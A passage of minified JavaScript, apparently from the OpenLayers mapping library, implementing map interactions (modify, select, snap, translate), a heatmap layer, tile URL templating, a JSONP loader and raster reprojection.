k.eo=function(a,b){var c=b.W(),d,e;var f=0;for(e=c.length;f<e;++f){var g=c[f];var h=0;for(d=g.length-1;h<d;++h){var l=g.slice(h,h+2);var m={feature:a,geometry:b,depth:[f],index:h,ma:l};this.a.Ca(Ca(l),m)}}};k.jo=function(a,b){var c=b.W(),d,e;var f=0;for(e=c.length;f<e;++f){var g=c[f];var h=0;for(d=g.length-1;h<d;++h){var l=g.slice(h,h+2);var m={feature:a,geometry:b,depth:[f],index:h,ma:l};this.a.Ca(Ca(l),m)}}};
k.ho=function(a,b){var c=b.W(),d,e,f;var g=0;for(f=c.length;g<f;++g){var h=c[g];var l=0;for(e=h.length;l<e;++l){var m=h[l];var n=0;for(d=m.length-1;n<d;++n){var p=m.slice(n,n+2);var q={feature:a,geometry:b,depth:[l,g],index:n,ma:p};this.a.Ca(Ca(p),q)}}}};k.bo=function(a,b){var c=b.xa(),d={feature:a,geometry:b,index:0,ma:[c,c]};a={feature:a,geometry:b,index:1,ma:[c,c]};d.Tf=a.Tf=[d,a];this.a.Ca(Pa(c),d);this.a.Ca(b.G(),a)};
k.co=function(a,b){var c=b.a;for(b=0;b<c.length;++b)this.ca[c[b].S()].call(this,a,c[b])};function rx(a,b){var c=a.f;c?c.U().na(b):(c=new Hk(new C(b)),a.f=c,a.B.ha().Gb(c))}function sx(a,b){return a.index-b.index}
function hx(a){if(!this.Md(a))return!1;mx(this,a.pixel,a.map);var b=a.map.Ra(a.pixel);this.j.length=0;this.C=!1;var c=this.f;if(c){var d=[];c=c.U().W();var e=Ca([c]);e=xm(this.a,e);var f={};e.sort(sx);for(var g=0,h=e.length;g<h;++g){var l=e[g],m=l.ma,n=x(l.feature),p=l.depth;p&&(n+="-"+p.join("-"));f[n]||(f[n]=Array(2));if("Circle"===l.geometry.S()&&1===l.index)m=tx(b,l),Ee(m,c)&&!f[n][0]&&(this.j.push([l,0]),f[n][0]=l);else if(Ee(m[0],c)&&!f[n][0])this.j.push([l,0]),f[n][0]=l;else if(Ee(m[1],c)&&
!f[n][1]){if("LineString"!==l.geometry.S()&&"MultiLineString"!==l.geometry.S()||!f[n][0]||0!==f[n][0].index)this.j.push([l,1]),f[n][1]=l}else this.sc(a)&&x(m)in this.La&&!f[n][0]&&!f[n][1]&&d.push([l,c])}d.length&&nx(this,a);for(a=d.length-1;0<=a;--a)this.Em.apply(this,d[a])}return!!this.f}
function ix(a){this.T=!1;nx(this,a);a=a.coordinate;for(var b=0,c=this.j.length;b<c;++b){var d=this.j[b],e=d[0],f=e.depth,g=e.geometry,h=e.ma;for(d=d[1];a.length<g.pa();)a.push(h[d][a.length]);switch(g.S()){case "Point":var l=a;h[0]=h[1]=a;break;case "MultiPoint":l=g.W();l[e.index]=a;h[0]=h[1]=a;break;case "LineString":l=g.W();l[e.index+d]=a;h[d]=a;break;case "MultiLineString":l=g.W();l[f[0]][e.index+d]=a;h[d]=a;break;case "Polygon":l=g.W();l[f[0]][e.index+d]=a;h[d]=a;break;case "MultiPolygon":l=g.W();
l[f[1]][f[0]][e.index+d]=a;h[d]=a;break;case "Circle":h[0]=h[1]=a,0===e.index?(this.s=!0,g.ub(a)):(this.s=!0,g.fd(Ie(g.xa(),a))),this.s=!1}l&&(e=g,f=l,this.s=!0,e.na(f),this.s=!1)}rx(this,a)}function kx(a){for(var b,c,d=this.j.length-1;0<=d;--d)if(b=this.j[d][0],c=b.geometry,"Circle"===c.S()){var e=c.xa(),f=b.Tf[0];b=b.Tf[1];f.ma[0]=f.ma[1]=e;b.ma[0]=b.ma[1]=e;vm(this.a,Pa(e),f);vm(this.a,c.G(),b)}else vm(this.a,Ca(b.ma),b);this.C&&(this.b(new ox("modifyend",this.o,a)),this.C=!1);return!1}
function jx(a){if(!(a instanceof Ad))return!0;this.O=a;var b;a.map.aa().Vh()||"pointermove"!=a.type||this.D||(this.Ea=a.pixel,mx(this,a.pixel,a.map));this.f&&this.ob(a)&&(b="singleclick"==a.type&&this.T?!0:this.Dj());"singleclick"==a.type&&(this.T=!1);return gh.call(this,a)&&!b}
function mx(a,b,c){function d(a,b){return ux(e,a)-ux(e,b)}var e=c.Ra(b),f=Fa(Pa(e),c.aa().Pa()*a.ra);f=xm(a.a,f);if(0<f.length){f.sort(d);var g=f[0],h=g.ma,l=tx(e,g),m=c.Ia(l),n=Ie(b,m);if(n<=a.ra){b={};if("Circle"===g.geometry.S()&&1===g.index)a.ua=!0,rx(a,l);else for(n=c.Ia(h[0]),g=c.Ia(h[1]),c=He(m,n),m=He(m,g),n=Math.sqrt(Math.min(c,m)),a.ua=n<=a.ra,a.ua&&(l=c>m?h[1]:h[0]),rx(a,l),m=1,c=f.length;m<c;++m)if(l=f[m].ma,Ee(h[0],l[0])&&Ee(h[1],l[1])||Ee(h[0],l[1])&&Ee(h[1],l[0]))b[x(l)]=!0;else break;
b[x(h)]=!0;a.La=b;return}}a.f&&(a.B.ha().Lb(a.f),a.f=null)}function ux(a,b){var c=b.geometry;return"Circle"===c.S()&&1===b.index?(a=He(c.xa(),a),c=Math.sqrt(a)-c.Bd(),c*c):Je(a,b.ma)}function tx(a,b){var c=b.geometry;return"Circle"===c.S()&&1===b.index?c.Ib(a):Be(a,b.ma)}
k.Em=function(a,b){for(var c=a.ma,d=a.feature,e=a.geometry,f=a.depth,g=a.index,h;b.length<e.pa();)b.push(0);switch(e.S()){case "MultiLineString":h=e.W();h[f[0]].splice(g+1,0,b);break;case "Polygon":h=e.W();h[f[0]].splice(g+1,0,b);break;case "MultiPolygon":h=e.W();h[f[1]][f[0]].splice(g+1,0,b);break;case "LineString":h=e.W();h.splice(g+1,0,b);break;default:return}this.s=!0;e.na(h);this.s=!1;h=this.a;h.remove(a);vx(this,e,g,f,1);a={ma:[c[0],b],feature:d,geometry:e,depth:f,index:g};h.Ca(Ca(a.ma),a);
this.j.push([a,1]);b={ma:[b,c[1]],feature:d,geometry:e,depth:f,index:g+1};h.Ca(Ca(b.ma),b);this.j.push([b,0]);this.T=!0};
k.Dj=function(){if(this.O&&"pointerdrag"!=this.O.type){var a=this.O;nx(this,a);var b=this.j,c={},d,e;for(e=b.length-1;0<=e;--e){var f=b[e];var g=f[0];var h=x(g.feature);g.depth&&(h+="-"+g.depth.join("-"));h in c||(c[h]={});0===f[1]?(c[h].right=g,c[h].index=g.index):1==f[1]&&(c[h].left=g,c[h].index=g.index+1)}for(h in c){var l=c[h].right;var m=c[h].left;e=c[h].index;var n=e-1;g=void 0!==m?m:l;0>n&&(n=0);f=g.geometry;var p=d=f.W();var q=!1;switch(f.S()){case "MultiLineString":2<d[g.depth[0]].length&&
(d[g.depth[0]].splice(e,1),q=!0);break;case "LineString":2<d.length&&(d.splice(e,1),q=!0);break;case "MultiPolygon":p=p[g.depth[1]];case "Polygon":p=p[g.depth[0]],4<p.length&&(e==p.length-1&&(e=0),p.splice(e,1),q=!0,0===e&&(p.pop(),p.push(p[0]),n=p.length-1))}q&&(q=f,this.s=!0,q.na(d),this.s=!1,d=[],void 0!==m&&(this.a.remove(m),d.push(m.ma[0])),void 0!==l&&(this.a.remove(l),d.push(l.ma[1])),void 0!==m&&void 0!==l&&(m={depth:g.depth,feature:g.feature,geometry:g.geometry,index:n,ma:d},this.a.Ca(Ca(m.ma),
m)),vx(this,f,e,g.depth,-1),this.f&&(this.B.ha().Lb(this.f),this.f=null),b.length=0)}this.b(new ox("modifyend",this.o,a));this.C=!1;return!0}return!1};function vx(a,b,c,d,e){zm(a.a,b.G(),function(a){a.geometry===b&&(void 0===d||void 0===a.depth||jc(a.depth,d))&&a.index>c&&(a.index+=e)})}function lx(){var a=Gk();return function(){return a.Point}}function ox(a,b,c){Qc.call(this,a);this.features=b;this.mapBrowserEvent=c}w(ox,Qc);function wx(a){Jg.call(this,{handleEvent:xx});a=a?a:{};this.C=a.condition?a.condition:$g;this.D=a.addCondition?a.addCondition:Se;this.B=a.removeCondition?a.removeCondition:Se;this.T=a.toggleCondition?a.toggleCondition:bh;this.s=a.multi?a.multi:!1;this.l=a.filter?a.filter:Re;this.j=a.hitTolerance?a.hitTolerance:0;this.f=new T({source:new U({useSpatialIndex:!1,features:a.features,wrapX:a.wrapX}),style:a.style?a.style:yx(),updateWhileAnimating:!0,updateWhileInteracting:!0});if(a.layers)if("function"===
typeof a.layers)a=a.layers;else{var b=a.layers;a=function(a){return ec(b,a)}}else a=Re;this.o=a;this.a={};a=this.f.ha().i;y(a,"add",this.ko,this);y(a,"remove",this.oo,this)}w(wx,Jg);k=wx.prototype;k.lo=function(){return this.f.ha().i};k.mo=function(){return this.j};k.no=function(a){a=x(a);return this.a[a]};
function xx(a){if(!this.C(a))return!0;var b=this.D(a),c=this.B(a),d=this.T(a),e=!b&&!c&&!d,f=a.map,g=this.f.ha().i,h=[],l=[];if(e){lb(this.a);f.Tc(a.pixel,function(a,b){if(this.l(a,b))return l.push(a),a=x(a),this.a[a]=b,!this.s}.bind(this),{layerFilter:this.o,hitTolerance:this.j});for(e=g.kc()-1;0<=e;--e){f=g.item(e);var m=l.indexOf(f);-1<m?l.splice(m,1):(g.remove(f),h.push(f))}0!==l.length&&g.qg(l)}else{f.Tc(a.pixel,function(a,e){if(this.l(a,e))return!b&&!d||ec(g.a,a)?(c||d)&&ec(g.a,a)&&(h.push(a),
e=x(a),delete this.a[e]):(l.push(a),a=x(a),this.a[a]=e),!this.s}.bind(this),{layerFilter:this.o,hitTolerance:this.j});for(e=h.length-1;0<=e;--e)g.remove(h[e]);g.qg(l)}(0<l.length||0<h.length)&&this.b(new zx(Ax,l,h,a));return Zg(a)}k.po=function(a){this.j=a};k.setMap=function(a){var b=this.v,c=this.f.ha().i;b&&c.forEach(b.Zj,b);Jg.prototype.setMap.call(this,a);this.f.setMap(a);a&&c.forEach(a.Uj,a)};
function yx(){var a=Gk();gc(a.Polygon,a.LineString);gc(a.GeometryCollection,a.LineString);return function(b){return b.U()?a[b.U().S()]:null}}k.ko=function(a){var b=this.v;b&&b.Uj(a.element)};k.oo=function(a){var b=this.v;b&&b.Zj(a.element)};function zx(a,b,c,d){Qc.call(this,a);this.selected=b;this.deselected=c;this.mapBrowserEvent=d}w(zx,Qc);var Ax="select";function Bx(a){fh.call(this,{handleEvent:Cx,handleDownEvent:Re,handleUpEvent:Dx});a=a?a:{};this.s=a.source?a.source:null;this.O=void 0!==a.vertex?a.vertex:!0;this.C=void 0!==a.edge?a.edge:!0;this.j=a.features?a.features:null;this.ra=[];this.B={};this.V={};this.o={};this.T=null;this.f=void 0!==a.pixelTolerance?a.pixelTolerance:10;this.ua=Ex.bind(this);this.a=new um;this.ca={Point:this.wo,LineString:this.Pi,LinearRing:this.Pi,Polygon:this.xo,MultiPoint:this.uo,MultiLineString:this.to,MultiPolygon:this.vo,
GeometryCollection:this.so,Circle:this.ro}}w(Bx,fh);k=Bx.prototype;k.Gb=function(a,b){b=void 0!==b?b:!0;var c=x(a),d=a.U();if(d){var e=this.ca[d.S()];e&&(this.V[c]=d.G(Da()),e.call(this,a,d))}b&&(this.B[c]=y(a,"change",this.qo,this))};k.bl=function(a){this.Gb(a)};k.cl=function(a){this.Lb(a)};k.Ni=function(a){if(a instanceof Bw)var b=a.feature;else a instanceof cd&&(b=a.element);this.Gb(b)};k.Oi=function(a){if(a instanceof Bw)var b=a.feature;else a instanceof cd&&(b=a.element);this.Lb(b)};
k.qo=function(a){a=a.target;if(this.D){var b=x(a);b in this.o||(this.o[b]=a)}else this.$j(a)};k.Lb=function(a,b){b=void 0!==b?b:!0;var c=x(a),d=this.V[c];if(d){var e=this.a,f=[];zm(e,d,function(b){a===b.feature&&f.push(b)});for(d=f.length-1;0<=d;--d)e.remove(f[d])}b&&(Gc(this.B[c]),delete this.B[c])};
k.setMap=function(a){var b=this.v,c=this.ra,d;this.j?d=this.j:this.s&&(d=this.s.ee());b&&(c.forEach(Gc),c.length=0,d.forEach(this.cl,this));fh.prototype.setMap.call(this,a);a&&(this.j?c.push(y(this.j,"add",this.Ni,this),y(this.j,"remove",this.Oi,this)):this.s&&c.push(y(this.s,"addfeature",this.Ni,this),y(this.s,"removefeature",this.Oi,this)),d.forEach(this.bl,this))};k.jd=Se;
function Fx(a,b,c,d){var e=d.Ra([b[0]-a.f,b[1]+a.f]),f=d.Ra([b[0]+a.f,b[1]-a.f]);e=Ca([e,f]);var g=xm(a.a,e);a.O&&!a.C&&(g=g.filter(function(a){return"Circle"!==a.feature.U().S()}));var h=!1;e=!1;var l=f=null;if(0<g.length){a.T=c;g.sort(a.ua);var m=g[0].ma;h="Circle"===g[0].feature.U().S();if(a.O&&!a.C){if(c=d.Ia(m[0]),h=d.Ia(m[1]),c=He(b,c),b=He(b,h),h=Math.sqrt(Math.min(c,b)),h=h<=a.f)e=!0,f=c>b?m[1]:m[0],l=d.Ia(f)}else a.C&&(f=h?Ae(c,g[0].feature.U()):Be(c,m),l=d.Ia(f),Ie(b,l)<=a.f&&(e=!0,a.O&&
!h&&(c=d.Ia(m[0]),h=d.Ia(m[1]),c=He(l,c),b=He(l,h),h=Math.sqrt(Math.min(c,b)),h=h<=a.f)))&&(f=c>b?m[1]:m[0],l=d.Ia(f));e&&(l=[Math.round(l[0]),Math.round(l[1])])}return{Mq:e,vertex:f,Vq:l}}k.$j=function(a){this.Lb(a,!1);this.Gb(a,!1)};k.ro=function(a,b){b=Sf(b).W()[0];var c;var d=0;for(c=b.length-1;d<c;++d){var e=b.slice(d,d+2);var f={feature:a,ma:e};this.a.Ca(Ca(e),f)}};k.so=function(a,b){var c=b.a;for(b=0;b<c.length;++b){var d=this.ca[c[b].S()];d&&d.call(this,a,c[b])}};
k.Pi=function(a,b){b=b.W();var c;var d=0;for(c=b.length-1;d<c;++d){var e=b.slice(d,d+2);var f={feature:a,ma:e};this.a.Ca(Ca(e),f)}};k.to=function(a,b){b=b.W();var c,d;var e=0;for(d=b.length;e<d;++e){var f=b[e];var g=0;for(c=f.length-1;g<c;++g){var h=f.slice(g,g+2);var l={feature:a,ma:h};this.a.Ca(Ca(h),l)}}};k.uo=function(a,b){var c=b.W(),d;var e=0;for(d=c.length;e<d;++e){var f=c[e];f={feature:a,ma:[f,f]};this.a.Ca(b.G(),f)}};
k.vo=function(a,b){b=b.W();var c,d,e;var f=0;for(e=b.length;f<e;++f){var g=b[f];var h=0;for(d=g.length;h<d;++h){var l=g[h];var m=0;for(c=l.length-1;m<c;++m){var n=l.slice(m,m+2);var p={feature:a,ma:n};this.a.Ca(Ca(n),p)}}}};k.wo=function(a,b){var c=b.W();a={feature:a,ma:[c,c]};this.a.Ca(b.G(),a)};k.xo=function(a,b){b=b.W();var c,d;var e=0;for(d=b.length;e<d;++e){var f=b[e];var g=0;for(c=f.length-1;g<c;++g){var h=f.slice(g,g+2);var l={feature:a,ma:h};this.a.Ca(Ca(h),l)}}};
function Cx(a){var b=Fx(this,a.pixel,a.coordinate,a.map);b.Mq&&(a.coordinate=b.vertex.slice(0,2),a.pixel=b.Vq);return gh.call(this,a)}function Dx(){var a=mb(this.o);a.length&&(a.forEach(this.$j,this),this.o={});return!1}function Ex(a,b){return Je(this.T,a.ma)-Je(this.T,b.ma)};function Gx(a){fh.call(this,{handleDownEvent:Hx,handleDragEvent:Ix,handleMoveEvent:Jx,handleUpEvent:Kx});a=a?a:{};this.a=null;this.j=void 0!==a.features?a.features:null;if(a.layers)if("function"===typeof a.layers)var b=a.layers;else{var c=a.layers;b=function(a){return ec(c,a)}}else b=Re;this.C=b;this.s=a.hitTolerance?a.hitTolerance:0;this.f=null;y(this,Xc("active"),this.o,this)}w(Gx,fh);
function Hx(a){this.f=Lx(this,a.pixel,a.map);if(!this.a&&this.f){this.a=a.coordinate;Jx.call(this,a);var b=this.j||new B([this.f]);this.b(new Mx("translatestart",b,a.coordinate));return!0}return!1}function Kx(a){if(this.a){this.a=null;Jx.call(this,a);var b=this.j||new B([this.f]);this.b(new Mx("translateend",b,a.coordinate));return!0}return!1}
function Ix(a){if(this.a){a=a.coordinate;var b=a[0]-this.a[0],c=a[1]-this.a[1],d=this.j||new B([this.f]);d.forEach(function(a){var d=a.U();d.translate(b,c);a.Va(d)});this.a=a;this.b(new Mx("translating",d,a))}}function Jx(a){var b=a.map.a;Lx(this,a.pixel,a.map)?(b.classList.remove(this.a?"ol-grab":"ol-grabbing"),b.classList.add(this.a?"ol-grabbing":"ol-grab")):b.classList.remove("ol-grab","ol-grabbing")}
function Lx(a,b,c){return c.Tc(b,function(a){if(!this.j||ec(this.j.a,a))return a}.bind(a),{layerFilter:a.C,hitTolerance:a.s})}Gx.prototype.B=function(){return this.s};Gx.prototype.T=function(a){this.s=a};Gx.prototype.setMap=function(a){var b=this.v;fh.prototype.setMap.call(this,a);Nx(this,b)};Gx.prototype.o=function(){Nx(this,null)};function Nx(a,b){var c=a.v;a=a.c();c&&a||(c=c||b)&&c.a.classList.remove("ol-grab","ol-grabbing")}
function Mx(a,b,c){Qc.call(this,a);this.features=b;this.coordinate=c}w(Mx,Qc);function V(a){a=a?a:{};var b=kb({},a);delete b.gradient;delete b.radius;delete b.blur;delete b.shadow;delete b.weight;T.call(this,b);this.c=null;this.$=void 0!==a.shadow?a.shadow:250;this.O=void 0;this.T=null;y(this,Xc(Ox),this.cm,this);this.Lj(a.gradient?a.gradient:Px);this.Fj(void 0!==a.blur?a.blur:15);this.fd(void 0!==a.radius?a.radius:8);y(this,Xc(Qx),this.mg,this);y(this,Xc(Rx),this.mg,this);this.mg();var c=a.weight?a.weight:"weight",d;"string"===typeof c?d=function(a){return a.get(c)}:d=c;this.j(function(a){a=
d(a);a=void 0!==a?pa(a,0,1):1;var b=255*a|0,c=this.T[b];c||(c=[new Bk({image:new dr({opacity:a,src:this.O})})],this.T[b]=c);return c}.bind(this));this.set(ik,null);y(this,"render",this.tm,this)}w(V,T);var Px=["#00f","#0ff","#0f0","#ff0","#f00"];k=V.prototype;k.Nh=function(){return this.get(Qx)};k.Uh=function(){return this.get(Ox)};k.Ri=function(){return this.get(Rx)};
k.cm=function(){for(var a=this.Uh(),b=hg(1,256),c=b.createLinearGradient(0,0,1,256),d=1/(a.length-1),e=0,f=a.length;e<f;++e)c.addColorStop(e*d,a[e]);b.fillStyle=c;b.fillRect(0,0,1,256);this.c=b.getImageData(0,0,1,256).data};k.mg=function(){var a=this.Ri(),b=this.Nh(),c=a+b+1,d=2*c;d=hg(d,d);d.shadowOffsetX=d.shadowOffsetY=this.$;d.shadowBlur=b;d.shadowColor="#000";d.beginPath();b=c-this.$;d.arc(b,b,a,0,2*Math.PI,!0);d.fill();this.O=d.canvas.toDataURL();this.T=Array(256);this.u()};
k.tm=function(a){a=a.context;var b=a.canvas;b=a.getImageData(0,0,b.width,b.height);var c=b.data,d,e;var f=0;for(d=c.length;f<d;f+=4)if(e=4*c[f+3])c[f]=this.c[e],c[f+1]=this.c[e+1],c[f+2]=this.c[e+2];a.putImageData(b,0,0)};k.Fj=function(a){this.set(Qx,a)};k.Lj=function(a){this.set(Ox,a)};k.fd=function(a){this.set(Rx,a)};var Qx="blur",Ox="gradient",Rx="radius";function Sx(a){xg.call(this,a?a:{});this.type="IMAGE"}w(Sx,xg);function Tx(a){a=a?a:{};var b=kb({},a);delete b.preload;delete b.useInterimTilesOnError;xg.call(this,b);this.j(void 0!==a.preload?a.preload:0);this.C(void 0!==a.useInterimTilesOnError?a.useInterimTilesOnError:!0);this.type="TILE"}w(Tx,xg);Tx.prototype.c=function(){return this.get("preload")};Tx.prototype.j=function(a){this.set("preload",a)};Tx.prototype.i=function(){return this.get("useInterimTilesOnError")};Tx.prototype.C=function(a){this.set("useInterimTilesOnError",a)};function W(a){a=a?a:{};var b=a.renderMode||"hybrid";oa(void 0==b||"image"==b||"hybrid"==b||"vector"==b,28);a.declutter&&"image"==b&&(b="hybrid");a.renderMode=b;b=kb({},a);delete b.preload;delete b.useInterimTilesOnError;T.call(this,b);this.T(a.preload?a.preload:0);this.O(a.useInterimTilesOnError?a.useInterimTilesOnError:!0);this.type="VECTOR_TILE"}w(W,T);W.prototype.c=function(){return this.get("preload")};W.prototype.i=function(){return this.get("useInterimTilesOnError")};
W.prototype.T=function(a){this.set("preload",a)};W.prototype.O=function(a){this.set("useInterimTilesOnError",a)};function Ux(a,b){var c=/\{z\}/g,d=/\{x\}/g,e=/\{y\}/g,f=/\{-y\}/g;return function(g){if(g)return a.replace(c,g[0].toString()).replace(d,g[1].toString()).replace(e,function(){return(-g[2]-1).toString()}).replace(f,function(){var a=b.a?b.a[g[0]]:null;oa(a,55);return(a.ka-a.ea+1+g[2]).toString()})}}function Vx(a,b){for(var c=a.length,d=Array(c),e=0;e<c;++e)d[e]=Ux(a[e],b);return Wx(d)}function Wx(a){return 1===a.length?a[0]:function(b,c,d){if(b)return a[wa((b[1]<<b[0])+b[2],a.length)](b,c,d)}}
function Xx(){}function Yx(a){var b=[],c=/\{([a-z])-([a-z])\}/.exec(a);if(c){var d=c[2].charCodeAt(0),e;for(e=c[1].charCodeAt(0);e<=d;++e)b.push(a.replace(c[0],String.fromCharCode(e)));return b}if(c=c=/\{(\d+)-(\d+)\}/.exec(a)){d=parseInt(c[2],10);for(e=parseInt(c[1],10);e<=d;e++)b.push(a.replace(c[0],e.toString()));return b}b.push(a);return b};function Zx(a,b,c,d){function e(){delete window[g];f.parentNode.removeChild(f)}var f=document.createElement("script"),g="olc_"+x(b);f.async=!0;f.src=a+(-1==a.indexOf("?")?"?":"&")+(d||"callback")+"="+g;var h=setTimeout(function(){e();c&&c()},1E4);window[g]=function(a){clearTimeout(h);e();b(a)};document.getElementsByTagName("head")[0].appendChild(f)};function $x(a){ci.call(this,a)}w($x,ci);$x.prototype.sd=function(a){for(var b,c;di(this);){b=this.g.Pc;c=b.ya[0].toString();var d;if(d=c in a)b=b.ya,d=ma(a[c],b[1],b[2]);if(d)break;else Pc(this.pop())}};function ay(a){if(0!==a.i){var b=a.c.jc.split("/").map(Number)[0];a.forEach(function(a){if(a.ya[0]!==b){var c=a.ya;this.remove(c[0]+"/"+c[1]+"/"+c[2]);Pc(a)}},a)}};function by(a,b,c,d){var e=ac(c,b,a);c=Nb(b,d,c);b=b.Bc();void 0!==b&&(c*=b);b=a.Bc();void 0!==b&&(c/=b);b=a.G();if(!b||Ja(b,e))a=Nb(a,c,e)/c,isFinite(a)&&0<a&&(c/=a);return c}function cy(a,b,c,d){a=c-a;b=d-b;var e=Math.sqrt(a*a+b*b);return[Math.round(c+a/e),Math.round(d+b/e)]}
function dy(a,b,c,d,e,f,g,h,l,m,n){var p=hg(Math.round(c*a),Math.round(c*b));if(0===l.length)return p.canvas;p.scale(c,c);var q=Da();l.forEach(function(a){Ta(q,a.extent)});var r=hg(Math.round(c*cb(q)/d),Math.round(c*db(q)/d)),u=c/d;l.forEach(function(a){r.drawImage(a.image,m,m,a.image.width-2*m,a.image.height-2*m,(a.extent[0]-q[0])*u,-(a.extent[3]-q[3])*u,cb(a.extent)*u,db(a.extent)*u)});var v=$a(g);h.c.forEach(function(a){var b=a.source,e=a.target,g=b[1][0],h=b[1][1],l=b[2][0],m=b[2][1];a=(e[0][0]-
v[0])/f;var n=-(e[0][1]-v[1])/f,u=(e[1][0]-v[0])/f,z=-(e[1][1]-v[1])/f,Va=(e[2][0]-v[0])/f,ic=-(e[2][1]-v[1])/f;e=b[0][0];b=b[0][1];g-=e;h-=b;l-=e;m-=b;a:{g=[[g,h,0,0,u-a],[l,m,0,0,Va-a],[0,0,g,h,z-n],[0,0,l,m,ic-n]];h=g.length;for(l=0;l<h;l++){m=l;for(var Xa=Math.abs(g[l][l]),Z=l+1;Z<h;Z++){var Zb=Math.abs(g[Z][l]);Zb>Xa&&(Xa=Zb,m=Z)}if(0===Xa){g=null;break a}Xa=g[m];g[m]=g[l];g[l]=Xa;for(m=l+1;m<h;m++)for(Xa=-g[m][l]/g[l][l],Z=l;Z<h+1;Z++)g[m][Z]=l==Z?0:g[m][Z]+Xa*g[l][Z]}l=Array(h);for(m=h-1;0<=
m;m--)for(l[m]=g[m][h]/g[m][m],Xa=m-1;0<=Xa;Xa--)g[Xa][h]-=g[Xa][m]*l[m];g=l}g&&(p.save(),p.beginPath(),l=(a+u+Va)/3,m=(n+z+ic)/3,h=cy(l,m,a,n),u=cy(l,m,u,z),Va=cy(l,m,Va,ic),p.moveTo(u[0],u[1]),p.lineTo(h[0],h[1]),p.lineTo(Va[0],Va[1]),p.clip(),p.transform(g[0],g[2],g[1],g[3],a,n),p.translate(q[0]-e,q[3]-b),p.scale(d/c,-d/c),p.drawImage(r.canvas,0,0),p.restore())});n&&(p.save(),p.strokeStyle="black",p.lineWidth=1,h.c.forEach(function(a){var b=a.target;a=(b[0][0]-v[0])/f;var c=-(b[0][1]-v[1])/f,d=
(b[1][0]-v[0])/f,e=-(b[1][1]-v[1])/f,g=(b[2][0]-v[0])/f;b=-(b[2][1]-v[1])/f;p.beginPath();p.moveTo(d,e);p.lineTo(a,c);p.lineTo(g,b);p.closePath();p.stroke()}),p.restore());return p.canvas};function ey(a,b,c,d,e){this.g=a;this.i=b;var f={},g=Yb(this.i,this.g);this.a=function(a){var b=a[0]+"/"+a[1];f[b]||(f[b]=g(a));return f[b]};this.f=d;this.v=e*e;this.c=[];this.l=!1;this.s=this.g.g&&!!d&&!!this.g.G()&&cb(d)==cb(this.g.G());this.b=this.g.G()?cb(this.g.G()):null;this.j=this.i.G()?cb(this.i.G()):null;a=$a(c);b=Za(c);d=Ya(c);c=Wa(c);e=this.a(a);var h=this.a(b),l=this.a(d),m=this.a(c);fy(this,a,b,d,c,e,h,l,m,10);if(this.l){var n=Infinity;this.c.forEach(function(a){n=Math.min(n,a.source[0][0],
a.source[1][0],a.source[2][0])});this.c.forEach(function(a){if(Math.max(a.source[0][0],a.source[1][0],a.source[2][0])-n>this.b/2){var b=[[a.source[0][0],a.source[0][1]],[a.source[1][0],a.source[1][1]],[a.source[2][0],a.source[2][1]]];b[0][0]-n>this.b/2&&(b[0][0]-=this.b);b[1][0]-n>this.b/2&&(b[1][0]-=this.b);b[2][0]-n>this.b/2&&(b[2][0]-=this.b);Math.max(b[0][0],b[1][0],b[2][0])-Math.min(b[0][0],b[1][0],b[2][0])<this.b/2&&(a.source=b)}},this)}f={}}
function fy(a,b,c,d,e,f,g,h,l,m){var n=Ca([f,g,h,l]),p=a.b?cb(n)/a.b:null,q=a.b,r=a.g.g&&.5<p&&1>p,u=!1;if(0<m){if(a.i.c&&a.j){var v=Ca([b,c,d,e]);u|=.25<cb(v)/a.j}!r&&a.g.c&&p&&(u|=.25<p)}if(u||!a.f||hb(n,a.f)){if(!(u||isFinite(f[0])&&isFinite(f[1])&&isFinite(g[0])&&isFinite(g[1])&&isFinite(h[0])&&isFinite(h[1])&&isFinite(l[0])&&isFinite(l[1])))if(0<m)u=!0;else return;if(0<m&&(u||(n=a.a([(b[0]+d[0])/2,(b[1]+d[1])/2]),q=r?(wa(f[0],q)+wa(h[0],q))/2-wa(n[0],q):(f[0]+h[0])/2-n[0],n=(f[1]+h[1])/2-n[1],
u=q*q+n*n>a.v),u)){Math.abs(b[0]-d[0])<=Math.abs(b[1]-d[1])?(r=[(c[0]+d[0])/2,(c[1]+d[1])/2],q=a.a(r),n=[(e[0]+b[0])/2,(e[1]+b[1])/2],p=a.a(n),fy(a,b,c,r,n,f,g,q,p,m-1),fy(a,n,r,d,e,p,q,h,l,m-1)):(r=[(b[0]+c[0])/2,(b[1]+c[1])/2],q=a.a(r),n=[(d[0]+e[0])/2,(d[1]+e[1])/2],p=a.a(n),fy(a,b,r,n,e,f,q,p,l,m-1),fy(a,r,c,d,n,q,g,h,p,m-1));return}if(r){if(!a.s)return;a.l=!0}a.c.push({source:[f,h,l],target:[b,d,e]});a.c.push({source:[f,g,h],target:[b,c,d]})}}
function gy(a){var b=Da();a.c.forEach(function(a){a=a.source;Ea(b,a[0]);Ea(b,a[1]);Ea(b,a[2])});return b};function hy(a,b,c,d,e,f,g,h,l,m,n){cl.call(this,e,0);this.B=void 0!==n?n:!1;this.C=g;this.D=h;this.N=null;this.c=b;this.l=d;this.v=f?f:e;this.a=[];this.Id=null;this.f=0;f=d.Ma(this.v);h=this.l.G();e=this.c.G();f=h?gb(f,h):f;if(0===ab(f))this.state=4;else if((h=a.G())&&(e?e=gb(e,h):e=h),d=by(a,c,eb(f),d.Ta(this.v[0])),!isFinite(d)||0>=d)this.state=4;else if(this.o=new ey(a,c,f,e,d*(void 0!==m?m:.5)),0===this.o.c.length)this.state=4;else if(this.f=b.Dc(d),c=gy(this.o),e&&(a.g?(c[1]=pa(c[1],e[1],e[3]),
c[3]=pa(c[3],e[1],e[3])):c=gb(c,e)),ab(c)){a=tc(b,c,this.f);for(b=a.fa;b<=a.la;b++)for(c=a.ea;c<=a.ka;c++)(m=l(this.f,b,c,g))&&this.a.push(m);0===this.a.length&&(this.state=4)}else this.state=4}w(hy,cl);hy.prototype.ia=function(){1==this.state&&(this.Id.forEach(Gc),this.Id=null);cl.prototype.ia.call(this)};hy.prototype.Y=function(){return this.N};
hy.prototype.he=function(){var a=[];this.a.forEach(function(b){b&&2==b.getState()&&a.push({extent:this.c.Ma(b.ya),image:b.Y()})},this);this.a.length=0;if(0===a.length)this.state=3;else{var b=this.v[0],c=this.l.Za(b),d="number"===typeof c?c:c[0];c="number"===typeof c?c:c[1];b=this.l.Ta(b);var e=this.c.Ta(this.f),f=this.l.Ma(this.v);this.N=dy(d,c,this.C,e,this.c.G(),b,f,this.o,a,this.D,this.B);this.state=2}this.u()};
